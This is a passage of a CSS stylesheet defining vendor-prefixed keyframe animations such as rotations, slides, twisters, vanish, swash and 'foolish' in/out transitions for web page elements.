    -webkit-transform: perspective(800px) rotateY(180deg) translateZ(300px);
  }
}
@-o-keyframes rotateLeft {
  0% {
  	opacity: 1;
    -o-transform-origin: 0 0;
    -o-transform: perspective(800px) rotateY(0deg) translateZ(0px);
  }

  100% {
    opacity: 0;
    -o-transform-origin: 50% 0;
    -o-transform: perspective(800px) rotateY(180deg) translateZ(300px);
  }
}
@-ms-keyframes rotateLeft {
  0% {
  	opacity: 1;
  	filter: alpha(opacity=100);
    -ms-transform-origin: 0 0;
    -ms-transform: perspective(800px) rotateY(0deg) translateZ(0px);
  }

  100% {
    opacity: 0;
    filter: alpha(opacity=0);
    -ms-transform-origin: 50% 0;
    -ms-transform: perspective(800px) rotateY(180deg) translateZ(300px);
  }
}
@keyframes rotateLeft {
  0% {
  	opacity: 1;
    transform-origin: 0 0;
    transform: perspective(800px) rotateY(0deg) translateZ(0px);
  }

  100% {
    opacity: 0;
    transform-origin: 50% 0;
    transform: perspective(800px) rotateY(180deg) translateZ(300px);
  }
}
@-moz-keyframes rotateRight {
  0% {
  	opacity: 1;
    -moz-transform-origin: 0 0;
    -moz-transform: perspective(800px) rotateY(0deg) translate3d(0px);
  }

  100% {
    opacity: 0;
    -moz-transform-origin: 50% 0;
    -moz-transform: perspective(800px) rotateY(-180deg) translateZ(150px);
  }
}
@-webkit-keyframes rotateRight {
  0% {
  	opacity: 1;
    -webkit-transform-origin: 0 0;
    -webkit-transform: perspective(800px) rotateY(0deg) translate3d(0px);
  }

  100% {
    opacity: 0;
    -webkit-transform-origin: 50% 0;
    -webkit-transform: perspective(800px) rotateY(-180deg) translateZ(150px);
  }
}
@-o-keyframes rotateRight {
  0% {
	opacity: 1;
    -o-transform-origin: 0 0;
    -o-transform: perspective(800px) rotateY(0deg) translate3d(0px);
  }

  100% {
    opacity: 0;
    -o-transform-origin: 50% 0;
    -o-transform: perspective(800px) rotateY(-180deg) translateZ(150px);
  }
}
@-ms-keyframes rotateRight {
  0% {
  	opacity: 1;
  	filter: alpha(opacity=100);
    -ms-transform-origin: 0 0;
    -ms-transform: perspective(800px) rotateY(0deg) translate3d(0px);
  }

  100% {
    opacity: 0;
    filter: alpha(opacity=0);
    -ms-transform-origin: 50% 0;
    -ms-transform: perspective(800px) rotateY(-180deg) translateZ(150px);
  }
}
@keyframes rotateRight {
  0% {
  	opacity: 1;
    transform-origin: 0 0;
    transform: perspective(800px) rotateY(0deg) translate3d(0px);
  }

  100% {
    opacity: 0;
    transform-origin: 50% 0;
    transform: perspective(800px) rotateY(-180deg) translateZ(150px);
  }
}
@-moz-keyframes rotateUp {
  0% {
  	opacity: 1;
    -moz-transform-origin: 0 0;
    -moz-transform: perspective(800px) rotateX(0deg) translateZ(0px);
  }

  100% {
    opacity: 0;
    -moz-transform-origin: 50% 0;
    -moz-transform: perspective(800px) rotateX(180deg) translateZ(100px);
  }
}
@-webkit-keyframes rotateUp {
  0% {
  	opacity: 1;
    -webkit-transform-origin: 0 0;
    -webkit-transform: perspective(800px) rotateX(0deg) translateZ(0px);
  }

  100% {
    opacity: 0;
    -webkit-transform-origin: 50% 0;
    -webkit-transform: perspective(800px) rotateX(180deg) translateZ(100px);
  }
}
@-o-keyframes rotateUp {
  0% {
  	opacity: 1;
    -o-transform-origin: 0 0;
    -o-transform: perspective(800px) rotateX(0deg) translateZ(0px);
  }

  100% {
    opacity: 0;
    -o-transform-origin: 50% 0;
    -o-transform: perspective(800px) rotateX(180deg) translateZ(100px);
  }
}
@-ms-keyframes rotateUp {
  0% {
  	opacity: 1;
  	filter: alpha(opacity=100);
    -ms-transform-origin: 0 0;
    -ms-transform: perspective(800px) rotateX(0deg) translateZ(0px);
  }

  100% {
    opacity: 0;
    filter: alpha(opacity=0);
    -ms-transform-origin: 50% 0;
    -ms-transform: perspective(800px) rotateX(180deg) translateZ(100px);
  }
}
@keyframes rotateUp {
  0% {
  	opacity: 1;
    transform-origin: 0 0;
    transform: perspective(800px) rotateX(0deg) translateZ(0px);
  }

  100% {
    opacity: 0;
    transform-origin: 50% 0;
    transform: perspective(800px) rotateX(180deg) translateZ(100px);
  }
}
@-moz-keyframes slideDown {
  0% {
    -moz-transform-origin: 0 0;
    -moz-transform: translateY(0%);
  }

  100% {
    -moz-transform-origin: 0 0;
    -moz-transform: translateY(100%);
  }
}
@-webkit-keyframes slideDown {
  0% {
    -webkit-transform-origin: 0 0;
    -webkit-transform: translateY(0%);
  }

  100% {
    -webkit-transform-origin: 0 0;
    -webkit-transform: translateY(100%);
  }
}
@-o-keyframes slideDown {
  0% {
    -o-transform-origin: 0 0;
    -o-transform: translateY(0%);
  }

  100% {
    -o-transform-origin: 0 0;
    -o-transform: translateY(100%);
  }
}
@-ms-keyframes slideDown {
  0% {
    -ms-transform-origin: 0 0;
    -ms-transform: translateY(0%);
  }

  100% {
    -ms-transform-origin: 0 0;
    -ms-transform: translateY(100%);
  }
}
@keyframes slideDown {
  0% {
    transform-origin: 0 0;
    transform: translateY(0%);
  }

  100% {
    transform-origin: 0 0;
    transform: translateY(100%);
  }
}
@-moz-keyframes slideLeft {
  0% {
    -moz-transform-origin: 0 0;
    -moz-transform: translateX(0%);
  }

  100% {
    -moz-transform-origin: 0 0;
    -moz-transform: translateX(-100%);
  }
}
@-webkit-keyframes slideLeft {
  0% {
    -webkit-transform-origin: 0 0;;
    -webkit-transform: translateX(0%);
  }

  100% {
    -webkit-transform-origin: 0 0;
    -webkit-transform: translateX(-100%);
  }
}
@-o-keyframes slideLeft {
  0% {
    -o-transform-origin: 0 0;
    -o-transform: translateX(0%);
  }

  100% {
    -o-transform-origin: 0 0;
    -o-transform: translateX(-100%);
  }
}
@-ms-keyframes slideLeft {
  0% {
    -ms-transform-origin: 0 0;
    -ms-transform: translateX(0%);
  }

  100% {
    -ms-transform-origin: 0 0;
    -ms-transform: translateX(-100%);
  }
}
@keyframes slideLeft {
  0% {
    transform-origin: 0 0;
    transform: translateX(0%);
  }

  100% {
    transform-origin: 0 0;
    transform: translateX(-100%);
  }
}
@-moz-keyframes slideRight {
  0% {
    -moz-transform-origin: 0 0;
    -moz-transform: translateX(0%);
  }

  100% {
    -moz-transform-origin: 0 0;
    -moz-transform: translateX(100%);
  }
}
@-webkit-keyframes slideRight {
  0% {
    -webkit-transform-origin: 0 0;
    -webkit-transform: translateX(0%);
  }

  100% {
    -webkit-transform-origin: 0 0;
    -webkit-transform: translateX(100%);
  }
}
@-o-keyframes slideRight {
  0% {
    -o-transform-origin: 0 0;
    -o-transform: translateX(0%);
  }

  100% {
    -o-transform-origin: 0 0;
    -o-transform: translateX(100%);
  }
}
@-ms-keyframes slideRight {
  0% {
    -ms-transform-origin: 0 0;
    -ms-transform: translateX(0%);
  }

  100% {
    -ms-transform-origin: 0 0;
    -ms-transform: translateX(100%);
  }
}
@keyframes slideRight {
  0% {
    transform-origin: 0 0;
    transform: translateX(0%);
  }

  100% {
    transform-origin: 0 0;
    transform: translateX(100%);
  }
}
@-moz-keyframes slideUp {
  0% {
    -moz-transform-origin: 0 0;
    -moz-transform: translateY(0%);
  }

  100% {
    -moz-transform-origin: 0 0;
    -moz-transform: translateY(-100%);
  }
}
@-webkit-keyframes slideUp {
  0% {
    -webkit-transform-origin: 0 0;
    -webkit-transform: translateY(0%);
  }

  100% {
    -webkit-transform-origin: 0 0;
    -webkit-transform: translateY(-100%);
  }
}
@-o-keyframes slideUp {
  0% {
    -o-transform-origin: 0 0;
    -o-transform: translateY(0%);
  }

  100% {
    -o-transform-origin: 0 0;
    -o-transform: translateY(-100%);
  }
}
@-ms-keyframes slideUp {
  0% {
    -ms-transform-origin: 0 0;
    -ms-transform: translateY(0%);
  }

  100% {
    -ms-transform-origin: 0 0;
    -ms-transform: translateY(-100%);
  }
}
@keyframes slideUp {
  0% {
    transform-origin: 0 0;
    transform: translateY(0%);
  }

  100% {
    transform-origin: 0 0;
    transform: translateY(-100%);
  }
}
@-moz-keyframes slideDownRetourn {
  0% {
    -moz-transform-origin: 0 0;
    -moz-transform: translateY(100%);
  }

  100% {
    -moz-transform-origin: 0 0;
    -moz-transform: translateY(0%);
  }
}
@-webkit-keyframes slideDownRetourn {
  0% {
    -webkit-transform-origin: 0 0;
    -webkit-transform: translateY(100%);
  }

  100% {
    -webkit-transform-origin: 0 0;
    -webkit-transform: translateY(0%);
  }
}
@-o-keyframes slideDownRetourn {
  0% {
    -o-transform-origin: 0 0;
    -o-transform: translateY(100%);
  }

  100% {
    -o-transform-origin: 0 0;
    -o-transform: translateY(0%);
  }
}
@-ms-keyframes slideDownRetourn {
  0% {
    -ms-transform-origin: 0 0;
    -ms-transform: translateY(100%);
  }

  100% {
    -ms-transform-origin: 0 0;
    -ms-transform: translateY(0%);
  }
}
@keyframes slideDownRetourn {
  0% {
    transform-origin: 0 0;
    transform: translateY(100%);
  }

  100% {
    transform-origin: 0 0;
    transform: translateY(0%);
  }
}
@-moz-keyframes slideLeftRetourn {
  0% {
    -moz-transform-origin: 0 0;
    -moz-transform: translateX(-100%);
  }

  100% {
    -moz-transform-origin: 0 0;
    -moz-transform: translateX(0%);
  }
}
@-webkit-keyframes slideLeftRetourn {
  0% {
    -webkit-transform-origin: 0 0;
    -webkit-transform: translateX(-100%);
  }

  100% {
    -webkit-transform-origin: 0 0;
    -webkit-transform: translateX(0%);
  }
}
@-o-keyframes slideLeftRetourn {
  0% {
    -o-transform-origin: 0 0;
    -o-transform: translateX(-100%);
  }

  100% {
    -o-transform-origin: 0 0;
    -o-transform: translateX(0%);
  }
}
@-ms-keyframes slideLeftRetourn {
  0% {
    -ms-transform-origin: 0 0;
    -ms-transform: translateX(-100%);
  }

  100% {
    -ms-transform-origin: 0 0;
    -ms-transform: translateX(0%);
  }
}
@keyframes slideLeftRetourn {
  0% {
    transform-origin: 0 0;
    transform: translateX(-100%);
  }

  100% {
    transform-origin: 0 0;
    transform: translateX(0%);
  }
}
@-moz-keyframes slideRightRetourn {
  0% {
    -moz-transform-origin: 0 0;
    -moz-transform: translateX(100%);
  }

  100% {
    -moz-transform-origin: 0 0;
    -moz-transform: translateX(0%);
  }
}
@-webkit-keyframes slideRightRetourn {
  0% {
    -webkit-transform-origin: 0 0;
    -webkit-transform: translateX(100%);
  }

  100% {
    -webkit-transform-origin: 0 0;
    -webkit-transform: translateX(0%);
  }
}
@-o-keyframes slideRightRetourn {
  0% {
    -o-transform-origin: 0 0;
    -o-transform: translateX(100%);
  }

  100% {
    -o-transform-origin: 0 0;
    -o-transform: translateX(0%);
  }
}
@-ms-keyframes slideRightRetourn {
  0% {
    -ms-transform-origin: 0 0;
    -ms-transform: translateX(100%);
  }

  100% {
    -ms-transform-origin: 0 0;
    -ms-transform: translateX(0%);
  }
}
@keyframes slideRightRetourn {
  0% {
    transform-origin: 0 0;
    transform: translateX(100%);
  }

  100% {
    transform-origin: 0 0;
    transform: translateX(0%);
  }
}
@-moz-keyframes slideUpRetourn {
  0% {
    -moz-transform-origin: 0 0;
    -moz-transform: translateY(-100%);
  }

  100% {
    -moz-transform-origin: 0 0;
    -moz-transform: translateY(0%);
  }
}
@-webkit-keyframes slideUpRetourn {
  0% {
    -webkit-transform-origin: 0 0;
    -webkit-transform: translateY(-100%);
  }

  100% {
    -webkit-transform-origin: 0 0;
    -webkit-transform: translateY(0%);
  }
}
@-o-keyframes slideUpRetourn {
  0% {
    -o-transform-origin: 0 0;
    -o-transform: translateY(-100%);
  }

  100% {
    -o-transform-origin: 0 0;
    -o-transform: translateY(0%);
  }
}
@-ms-keyframes slideUpRetourn {
  0% {
    -ms-transform-origin: 0 0;
    -ms-transform: translateY(-100%);
  }

  100% {
    -ms-transform-origin: 0 0;
    -ms-transform: translateY(0%);
  }
}
@keyframes slideUpRetourn {
  0% {
    transform-origin: 0 0;
    transform: translateY(-100%);
  }

  100% {
    transform-origin: 0 0;
    transform: translateY(0%);
  }
}
@-moz-keyframes swap {
  0% {
    opacity: 0;
    -moz-transform-origin: 0 100%;
    -moz-transform: scale(0, 0) translate(-700px, 0px);
  }

  100% {
    opacity: 1;
    -moz-transform-origin: 100% 100%;
    -moz-transform: scale(1, 1) translate(0px, 0px);
  }
}
@-webkit-keyframes swap {
  0% {
    opacity: 0;
    -webkit-transform-origin: 0 100%;
    -webkit-transform: scale(0, 0) translate(-700px, 0px);
  }

  100% {
    opacity: 1;
    -webkit-transform-origin: 100% 100%;
    -webkit-transform: scale(1, 1) translate(0px, 0px);;
  }
}
@-o-keyframes swap {
  0% {
    opacity: 0;
    -o-transform-origin: 0 100%;
    -o-transform: scale(0, 0) translate(-700px, 0px);
  }

  100% {
    opacity: 1;
    -o-transform-origin: 100% 100%;
    -o-transform: scale(1, 1) translate(0px, 0px);
  }
}
@-ms-keyframes swap {
  0% {
    opacity: 0;
    filter: alpha(opacity=0);
    -ms-transform-origin: 0 100%;
    -ms-transform: scale(0, 0) translate(-700px, 0px);
  }

  100% {
    opacity: 1;
    filter: alpha(opacity=100);
    -ms-transform-origin: 100% 100%;
    -ms-transform: scale(1, 1) translate(0px, 0px);
  }
}
@keyframes swap {
  0% {
    opacity: 0;
    transform-origin: 0 100%;
    transform: scale(0, 0) translate(-700px, 0px);
  }

  100% {
    opacity: 1;
    transform-origin: 100% 100%;
    transform: scale(1, 1) translate(0px, 0px);
  }
}
@-moz-keyframes twisterInDown {
  0% {
    opacity: 0;
    -moz-transform-origin: 0 100%;
    -moz-transform: scale(0, 0) rotate(360deg) translateY(-100%);
  }

  30% {
    -moz-transform-origin: 0 100%;
    -moz-transform: scale(0, 0) rotate(360deg) translateY(-100%);
  }

  100% {
    opacity: 1;
    -moz-transform-origin: 100% 100%;
    -moz-transform: scale(1, 1) rotate(0deg) translateY(0%);
  }
}
@-webkit-keyframes twisterInDown {
  0% {
    opacity: 0;
    -webkit-transform-origin: 0 100%;
    -webkit-transform: scale(0, 0) rotate(360deg) translateY(-100%);
  }

  30% {
    -webkit-transform-origin: 0 100%;
    -webkit-transform: scale(0, 0) rotate(360deg) translateY(-100%);
  }

  100% {
    opacity: 1;
    -webkit-transform-origin: 100% 100%;
    -webkit-transform: scale(1, 1) rotate(0deg) translateY(0%);
  }
}
@-o-keyframes twisterInDown {
  0% {
    opacity: 0;
    -o-transform-origin: 0 100%;
    -o-transform: scale(0, 0) rotate(360deg) translateY(-100%);
  }

  30% {
    -o-transform-origin: 0 100%;
    -o-transform: scale(0, 0) rotate(360deg) translateY(-100%);
  }

  100% {
    opacity: 1;
    -o-transform-origin: 100% 100%;
    -o-transform: scale(1, 1) rotate(0deg) translateY(0%);
  }
}
@-ms-keyframes twisterInDown {
  0% {
    opacity: 0;
    filter: alpha(opacity=0);
    -ms-transform-origin: 0 100%;
    -ms-transform: scale(0, 0) rotate(360deg) translateY(-100%);
  }

  30% {
    -ms-transform-origin: 0 100%;
    -ms-transform: scale(0, 0) rotate(360deg) translateY(-100%);
  }

  100% {
    opacity: 1;
    filter: alpha(opacity=100);
    -ms-transform-origin: 100% 100%;
    -ms-transform: scale(1, 1) rotate(0deg) translateY(0%);
  }
}
@keyframes twisterInDown {
  0% {
    opacity: 0;
    transform-origin: 0 100%;
    transform: scale(0, 0) rotate(360deg) translateY(-100%);
  }

  30% {
    transform-origin: 0 100%;
    transform: scale(0, 0) rotate(360deg) translateY(-100%);
  }

  100% {
    opacity: 1;
    transform-origin: 100% 100%;
    transform: scale(1, 1) rotate(0deg) translateY(0%);
  }
}
@-moz-keyframes twisterInUp {
  0% {
    opacity: 0;
    -moz-transform-origin: 100% 0;
    -moz-transform: scale(0, 0) rotate(360deg) translateY(100%);
  }

  30% {
    -moz-transform-origin: 100% 0;
    -moz-transform: scale(0, 0) rotate(360deg) translateY(100%);
  }

  100% {
    opacity: 1;
    -moz-transform-origin: 0 0;
    -moz-transform: scale(1, 1) rotate(0deg) translateY(0);
  }
}
@-webkit-keyframes twisterInUp {
  0% {
    opacity: 0;
    -webkit-transform-origin: 100% 0;
    -webkit-transform: scale(0, 0) rotate(360deg) translateY(100%);
  }

  30% {
    -webkit-transform-origin: 100% 0;
    -webkit-transform: scale(0, 0) rotate(360deg) translateY(100%);
  }

  100% {
    opacity: 1;
    -webkit-transform-origin: 0 0;
    -webkit-transform: scale(1, 1) rotate(0deg) translateY(0);
  }
}
@-o-keyframes twisterInUp {
  0% {
    opacity: 0;
    -o-transform-origin: 100% 0;
    -o-transform: scale(0, 0) rotate(360deg) translateY(100%);
  }

  30% {
    -o-transform-origin: 100% 0;
    -o-transform: scale(0, 0) rotate(360deg) translateY(100%);
  }

  100% {
    opacity: 1;
    -o-transform-origin: 0 0;
    -o-transform: scale(1, 1) rotate(0deg) translateY(0);
  }
}
@-ms-keyframes twisterInUp {
  0% {
    opacity: 0;
    filter: alpha(opacity=0);
    -ms-transform-origin: 100% 0;
    -ms-transform: scale(0, 0) rotate(360deg) translateY(100%);
  }

  30% {;
    -ms-transform-origin: 100% 0;
    -ms-transform: scale(0, 0) rotate(360deg) translateY(100%);
  }

  100% {
    opacity: 1;
    filter: alpha(opacity=100);
    -ms-transform-origin: 0 0;
    -ms-transform: scale(1, 1) rotate(0deg) translateY(0);
  }
}
@keyframes twisterInUp {
  0% {
    opacity: 0;
    transform-origin: 100% 0;
    transform: scale(0, 0) rotate(360deg) translateY(100%);
  }

  30% {
    transform-origin: 100% 0;
    transform: scale(0, 0) rotate(360deg) translateY(100%);
  }

  100% {
    opacity: 1;
    transform-origin: 0 0;
    transform: scale(1, 1) rotate(0deg) translateY(0);
  }
}
@-moz-keyframes vanishIn {
  0% {
    opacity: 0;
    -moz-transform-origin: 50% 50%;
    -moz-transform: scale(2, 2);
    -webkit-filter: blur(90px);
  }

  100% {
    opacity: 1;
    -moz-transform-origin: 50% 50%;
    -moz-transform: scale(1, 1);
    -webkit-filter: blur(0px);
  }
}
@-webkit-keyframes vanishIn {
  0% {
    opacity: 0;
    -webkit-transform-origin: 50% 50%;
    -webkit-transform: scale(2, 2);
    -webkit-filter: blur(90px);
  }

  100% {
    opacity: 1;
    -webkit-transform-origin: 50% 50%;
    -webkit-transform: scale(1, 1);
    -webkit-filter: blur(0px);
  }
}
@-o-keyframes vanishIn {
  0% {
    opacity: 0;
    -o-transform-origin: 50% 50%;
    -o-transform: scale(2, 2);
    -webkit-filter: blur(90px);
  }

  100% {
    opacity: 1;
    -o-transform-origin: 50% 50%;
    -o-transform: scale(1, 1);
    -webkit-filter: blur(0px);
  }
}
@-ms-keyframes vanishIn {
  0% {
    opacity: 0;
    filter: alpha(opacity=0);
    -ms-transform-origin: 50% 50%;
    -ms-transform: scale(2, 2);
    -webkit-filter: blur(90px);
  }

  100% {
    opacity: 1;
    filter: alpha(opacity=100);
    -ms-transform-origin: 50% 50%;
    -ms-transform: scale(1, 1);
    -webkit-filter: blur(0px);
  }
}
@keyframes vanishIn {
  0% {
    opacity: 0;
    transform-origin: 50% 50%;
    transform: scale(2, 2);
    -webkit-filter: blur(90px);
  }

  100% {
    opacity: 1;
    transform-origin: 50% 50%;
    transform: scale(1, 1);
    -webkit-filter: blur(0px);
  }
}
@-moz-keyframes vanishOut {
  0% {
    opacity: 1;
    -moz-transform-origin: 50% 50%;
    -moz-transform: scale(1, 1);
    -webkit-filter: blur(0px);
  }

  100% {
    opacity: 0;
    -moz-transform-origin: 50% 50%;
    -moz-transform: scale(2, 2);
    -webkit-filter: blur(20px);
  }
}
@-webkit-keyframes vanishOut {
  0% {
    opacity: 1;
    -webkit-transform-origin: 50% 50%;
    -webkit-transform: scale(1, 1);
    -webkit-filter: blur(0px);
  }

  100% {
    opacity: 0;
    -webkit-transform-origin: 50% 50%;
    -webkit-transform: scale(2, 2);
    -webkit-filter: blur(20px);
  }
}
@-o-keyframes vanishOut {
  0% {
    opacity: 1;
    -o-transform-origin: 50% 50%;
    -o-transform: scale(1, 1);
    -webkit-filter: blur(0px);
  }

  100% {
    opacity: 0;
    -o-transform-origin: 50% 50%;
    -o-transform: scale(2, 2);
    -webkit-filter: blur(20px);
  }
}
@-ms-keyframes vanishOut {
  0% {
    opacity: 1;
    filter: alpha(opacity=100);
    -ms-transform-origin: 50% 50%;
    -ms-transform: scale(1, 1);
    -webkit-filter: blur(0px);
  }

  100% {
    opacity: 0;
    filter: alpha(opacity=0);
    -ms-transform-origin: 50% 50%;
    -ms-transform: scale(2, 2);
    -webkit-filter: blur(20px);
  }
}
@keyframes vanishOut {
  0% {
    opacity: 1;
    transform-origin: 50% 50%;
    transform: scale(1, 1);
    -webkit-filter: blur(0px);
  }

  100% {
    opacity: 0;
    transform-origin: 50% 50%;
    transform: scale(2, 2);
    -webkit-filter: blur(20px);
  }
}
@-moz-keyframes swashOut {
  0% {
    opacity: 1;
    -moz-transform-origin: 50% 50%;
    -moz-transform: scale(1, 1);
  }

  80% {
    opacity: 1;
    -moz-transform-origin: 50% 50%;
    -moz-transform: scale(0.9, 0.9);
  }

  100% {
    opacity: 0;
    -moz-transform-origin: 50% 50%;
    -moz-transform: scale(0, 0);
  }
}
@-webkit-keyframes swashOut {
  0% {
    opacity: 1;
    -webkit-transform-origin: 50% 50%;
    -webkit-transform: scale(1, 1);
    transform: scale(1, 1);
  }

  80% {
    opacity: 1;
    -webkit-transform-origin: 50% 50%;
    -webkit-transform: scale(0.9, 0.9);
  }

  100% {
    opacity: 0;
    -webkit-transform-origin: 50% 50%;
    -webkit-transform: scale(0, 0);
  }
}
@-o-keyframes swashOut {
  0% {
    opacity: 1;
    -o-transform-origin: 50% 50%;
    -o-transform: scale(1, 1);
  }

  80% {
    opacity: 1;
    -o-transform-origin: 50% 50%;
    -o-transform: scale(0.9, 0.9);
  }

  100% {
    opacity: 0;
    -o-transform-origin: 50% 50%;
    -o-transform: scale(0, 0);
  }
}
@-ms-keyframes swashOut {
  0% {
    opacity: 1;
    filter: alpha(opacity=100);
    -ms-transform-origin: 50% 50%;
    -ms-transform: scale(1, 1);
  }

  80% {
    opacity: 1;
    filter: alpha(opacity=100);
    -ms-transform-origin: 50% 50%;
    -ms-transform: scale(0.9, 0.9);
  }

  100% {
    opacity: 0;
    filter: alpha(opacity=0);
    -ms-transform-origin: 50% 50%;
    -ms-transform: scale(0, 0);
  }
}
@keyframes swashOut {
  0% {
    opacity: 1;
    transform-origin: 50% 50%;
    transform: scale(1, 1);
  }

  80% {
    opacity: 1;
    transform-origin: 50% 50%;
    transform: scale(0.9, 0.9);
  }

  100% {
    opacity: 0;
    transform-origin: 50% 50%;
    transform: scale(0, 0);
  }
}
@-moz-keyframes swashIn {
  0% {
    opacity: 0;
    -moz-transform-origin: 50% 50%;
    -moz-transform: scale(0, 0);
  }

  90% {
    opacity: 1;
    -moz-transform-origin: 50% 50%;
    -moz-transform: scale(0.9, 0.9);
  }

  100% {
  	opacity: 1;
    -moz-transform-origin: 50% 50%;
    -moz-transform: scale(1, 1);
  }
}
@-webkit-keyframes swashIn {
  0% {
    opacity: 0;
    -webkit-transform-origin: 50% 50%;
    -webkit-transform: scale(0, 0);
  }

  90% {
    opacity: 1;
    -webkit-transform-origin: 50% 50%;
    -webkit-transform: scale(0.9, 0.9);
  }

  100% {
  	opacity: 1;
    -webkit-transform-origin: 50% 50%;
    -webkit-transform: scale(1, 1);
  }
}
@-o-keyframes swashIn {
  0% {
    opacity: 0;
    -o-transform-origin: 50% 50%;
    -o-transform: scale(0, 0);
  }

  90% {
    opacity: 1;
    -o-transform-origin: 50% 50%;
    -o-transform: scale(0.9, 0.9);
  }

  100% {
  	opacity: 1;
    -o-transform-origin: 50% 50%;
    -o-transform: scale(1, 1);
  }
}
@-ms-keyframes swashIn {
  0% {
    opacity: 0;
    filter: alpha(opacity=0);
    -ms-transform-origin: 50% 50%;
    -ms-transform: scale(0, 0);
  }

  90% {
    opacity: 1;
    filter: alpha(opacity=100);
    -ms-transform-origin: 50% 50%;
    -ms-transform: scale(0.9, 0.9);
  }

  100% {
  	opacity: 1;
  	filter: alpha(opacity=100);
    -ms-transform-origin: 50% 50%;
    -ms-transform: scale(1, 1);
  }
}
@keyframes swashIn {
  0% {
    opacity: 0;
    transform-origin: 50% 50%;
    transform: scale(0, 0);
  }

  90% {
    opacity: 1;
    transform-origin: 50% 50%;
    transform: scale(0.9, 0.9);
  }

  100% {
  	opacity: 1;
    transform-origin: 50% 50%;
    transform: scale(1, 1);
  }
}
@-moz-keyframes foolishOut {
  0% {
    opacity: 1;
    -moz-transform-origin: 50% 50%;
    -moz-transform: scale(1, 1) rotate(360deg);
  }

  20% {
    opacity: 1;
    -moz-transform-origin: 0% 0%;
    -moz-transform: scale(0.5, 0.5) rotate(0deg);
  }

  40% {
    opacity: 1;
    -moz-transform-origin: 100% 0%;
    -moz-transform: scale(0.5, 0.5) rotate(0deg);
  }

  60% {
    opacity: 1;
    -moz-transform-origin: 0%;
    -moz-transform: scale(0.5, 0.5) rotate(0deg);
  }

  80% {
    opacity: 1;
    -moz-transform-origin: 0% 100%;
    -moz-transform: scale(0.5, 0.5) rotate(0deg);
  }

  100% {
    opacity: 0;
    -moz-transform-origin: 50% 50%;
    -moz-transform: scale(0, 0) rotate(0deg);
  }
}
@-webkit-keyframes foolishOut {
  0% {
    opacity: 1;
    -webkit-transform-origin: 50% 50%;
    -webkit-transform: scale(1, 1) rotate(360deg);
  }

  20% {
    opacity: 1;
    -webkit-transform-origin: 0% 0%;
    -webkit-transform: scale(0.5, 0.5) rotate(0deg);
  }

  40% {
    opacity: 1;
    -webkit-transform-origin: 100% 0%;
    -webkit-transform: scale(0.5, 0.5) rotate(0deg);
  }

  60% {
    opacity: 1;
    -webkit-transform-origin: 0%;
    -webkit-transform: scale(0.5, 0.5) rotate(0deg);
  }

  80% {
    opacity: 1;
    -webkit-transform-origin: 0% 100%;
    -webkit-transform: scale(0.5, 0.5) rotate(0deg);
  }

  100% {
    opacity: 0;
    -webkit-transform-origin: 50% 50%;
    -webkit-transform: scale(0, 0) rotate(0deg);
  }
}
@-o-keyframes foolishOut {
  0% {
    opacity: 1;
    -o-transform-origin: 50% 50%;
    -o-transform: scale(1, 1) rotate(360deg);
  }

  20% {
    opacity: 1;
    -o-transform-origin: 0% 0%;
    -o-transform: scale(0.5, 0.5) rotate(0deg);
  }

  40% {
    opacity: 1;
    -o-transform-origin: 100% 0%;
    -o-transform: scale(0.5, 0.5) rotate(0deg);
  }

  60% {
    opacity: 1;
    -o-transform-origin: 0%;
    -o-transform: scale(0.5, 0.5) rotate(0deg);
  }

  80% {
    opacity: 1;
    -o-transform-origin: 0% 100%;
    -o-transform: scale(0.5, 0.5) rotate(0deg);
  }

  100% {
    opacity: 0;
    -o-transform-origin: 50% 50%;
    -o-transform: scale(0, 0) rotate(0deg);
  }
}
@-ms-keyframes foolishOut {
  0% {
    opacity: 1;
    filter: alpha(opacity=100);
    -ms-transform-origin: 50% 50%;
    -ms-transform: scale(1, 1) rotate(360deg);
  }

  20% {
    opacity: 1;
    filter: alpha(opacity=100);
    -ms-transform-origin: 0% 0%;
    -ms-transform: scale(0.5, 0.5) rotate(0deg);
  }

  40% {
    opacity: 1;
    filter: alpha(opacity=100);
    -ms-transform-origin: 100% 0%;
    -ms-transform: scale(0.5, 0.5) rotate(0deg);
  }

  60% {
    opacity: 1;
    filter: alpha(opacity=100);
    -ms-transform-origin: 0%;
    -ms-transform: scale(0.5, 0.5) rotate(0deg);
  }

  80% {
    opacity: 1;
    filter: alpha(opacity=100);
    -ms-transform-origin: 0% 100%;
    -ms-transform: scale(0.5, 0.5) rotate(0deg);
  }

  100% {
    opacity: 0;
    filter: alpha(opacity=0);
    -ms-transform-origin: 50% 50%;
    -ms-transform: scale(0, 0) rotate(0deg);
  }
}
@keyframes foolishOut {
  0% {
    opacity: 1;
    transform-origin: 50% 50%;
    transform: scale(1, 1) rotate(360deg);
  }

  20% {
    opacity: 1;
    transform-origin: 0% 0%;
    transform: scale(0.5, 0.5) rotate(0deg);
  }

  40% {
    opacity: 1;
    transform-origin: 100% 0%;
    transform: scale(0.5, 0.5) rotate(0deg);
  }

  60% {
    opacity: 1;
    transform-origin: 0%;
    transform: scale(0.5, 0.5) rotate(0deg);
  }

  80% {
    opacity: 1;
    transform-origin: 0% 100%;
    transform: scale(0.5, 0.5) rotate(0deg);
  }

  100% {
    opacity: 0;
    transform-origin: 50% 50%;
    transform: scale(0, 0) rotate(0deg);
  }
}
@-moz-keyframes foolishIn {
  0% {
    opacity: 0;
    -moz-transform-origin: 50% 50%;
    -moz-transform: scale(0, 0) rotate(360deg);
  }

  20% {
    opacity: 1;
    -moz-transform-origin: 0% 100%;
    -moz-transform: scale(0.5, 0.5) rotate(0deg);
  }

  40% {
    opacity: 1;
    -moz-transform-origin: 100% 100%;
    -moz-transform: scale(0.5, 0.5) rotate(0deg);
  }

  60% {
    opacity: 1;
    -moz-transform-origin: 0%;
    -moz-transform: scale(0.5, 0.5) rotate(0deg);
  }

  80% {
    opacity: 1;
    -moz-transform-origin: 0% 0%;
    -moz-transform: scale(0.5, 0.5) rotate(0deg);
  }

  100% {
    opacity: 1;
    -moz-transform-origin: 50% 50%;
    -moz-transform: scale(1, 1) rotate(0deg);
  }
}
@-webkit-keyframes foolishIn {
  0% {
    opacity: 0;
    -webkit-transform-origin: 50% 50%;
    -webkit-transform: scale(0, 0) rotate(360deg);
  }

  20% {
    opacity: 1;
    -webkit-transform-origin: 0% 100%;
    -webkit-transform: scale(0.5, 0.5) rotate(0deg);
  }

  40% {
    opacity: 1;
    -webkit-transform-origin: 100% 100%;
    -webkit-transform: scale(0.5, 0.5) rotate(0deg);
  }

  60% {
    opacity: 1;
    -webkit-transform-origin: 0%;
    -webkit-transform: scale(0.5, 0.5) rotate(0deg);
  }

  80% {
    opacity: 1;
    -webkit-transform-origin: 0% 0%;
